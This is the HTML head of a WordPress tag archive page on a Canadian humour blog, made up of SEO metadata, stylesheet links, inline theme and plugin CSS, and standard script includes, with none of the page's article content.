

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/trainer/
body_size: 30112
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trainer Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/trainer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trainer Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/trainer/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/trainer/","url":"https://sangriasisters.ca/tag/trainer/","name":"Trainer Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/trainer/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/trainer/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507.jpg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/trainer/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2019/05/crunches-e1558504036507.jpg","width":3024,"height":3024},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Trainer Tag Feed" href="https://sangriasisters.ca/tag/trainer/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
